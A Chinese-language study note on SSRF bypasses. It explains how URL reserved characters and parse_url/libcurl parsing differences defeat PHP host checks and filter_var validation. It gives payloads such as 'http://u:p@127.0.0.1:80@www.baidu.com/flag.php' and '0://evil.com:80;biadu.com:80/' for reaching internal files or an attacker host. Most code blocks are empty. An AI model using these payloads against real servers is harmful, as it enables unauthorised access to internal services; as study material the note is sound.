0x01 前言
太久没有ssrf了,有些许遗忘,来复习一下顺便发现了一点点新姿势
0x02
url引用知识
许多URL结构保留一些特殊的字符用来表示特殊的含义,这些符号在URL中不同的位置有着其特殊的语义。 字符”;”, “/”, “?”, “:”, “@”, “=” 和”&”是被保留的。 除了分层路径中的点段,通用语法将路径段视为不透明。 生成URI的应用程序通常使用段中允许的保留字符来分隔。例如”;”和”=”用来分割参数和参数值。逗号也有着类似的作用。 例如,有的结构使用name;v=1.1来表示name的version是1.1,然而还可以使用name,1.1来表示相同的意思。当然对于URL来说,这些保留的符号还是要看URL的算法来表示他们的作用。 例如,如果用于hostname上,URL”http://evil.com;baidu.com”会被curl或者wget这样的工具解析为host:evil.com,querything:baidu.com
这是我们接下来绕过的关键
还有libcurl和parse_url的解析差异
1 | http://u:p@baidu.com@bilibili.com/ |

parse_url
先来了解一下官方怎么说


那我们实践一下
1 |
|
但是此刻如果我在host加入@
1 |
|
此时host直接就可控了
demo1
1 |
|
一个比较简单的ssrf
由于libcurl和parse_url的解析差异我们直接构造
1 | http://u:p@127.0.0.1:80@www.baidu.com/flag.php |
demo2
1 |
|
将其在本地命名为2.php
1 | http://localhost///2.php?aaa |
1 | http://localhost/2.php?aaa |
可以绕过一下判断但是我现在暂时还没遇到过这种判断false和true的
filter_var
官方文档太啰嗦了,直接看看这个
filter_var 是 PHP 中的一个函数,用于对变量进行过滤和校验。它可以使用不同的过滤器来清理和验证数据。这个函数通常用于处理来自外部的数据,如用户输入或 HTTP 请求等,以确保数据符合预期的格式并防止潜在的安全问题。
1 | filtered_var = filter_var(var, filter, options); |
var: 要过滤的变量。filter: 过滤器标识符。options: 可选参数,可以指定一些附加选项来改变过滤器的行为。
过滤器标识符
PHP 提供了许多预定义的过滤器标识符,以下是一些常用的过滤器:
- FILTER_VALIDATE_BOOLEAN: 验证变量是否为布尔值。
- FILTER_VALIDATE_EMAIL: 验证电子邮件地址。
- FILTER_VALIDATE_FLOAT: 验证浮点数。
- FILTER_VALIDATE_INT: 验证整数。
- FILTER_VALIDATE_IP: 验证 IP 地址。
- FILTER_VALIDATE_MAC: 验证 MAC 地址。
- FILTER_VALIDATE_URL: 验证 URL。
- FILTER_SANITIZE_STRING: 清理字符串中的 HTML 和 PHP 标签。
- FILTER_SANITIZE_NUMBER_INT: 清除非整数字符。
- FILTER_SANITIZE_NUMBER_FLOAT: 清除非浮点字符。
- FILTER_SANITIZE_EMAIL: 清除电子邮件地址中的非法字符。
- FILTER_SANITIZE_URL: 清除 URL 中的非法字符。
demo 3
欧克看完直接冲
1 |
|
这段代码仅仅允许外带baidu从尝试开始
1 | php 2.php "http://baidu.com" |
我们利用url中的特殊符号之后可以构造这样子
1 | php 2.php "http://evil.com;baidu.com" |
那么修改成
1 | php 2.php "0://evil.com;biadu.com" |
前面的0可以是任意非协议字符串
虽然还是不能curl,但是已经很接近了
1 | php 2.php "0://evil.com:80;biadu.com:80/" |
成功
0x03 小结
貌似是理解了一下@,还学习了另外的姿势,很开心
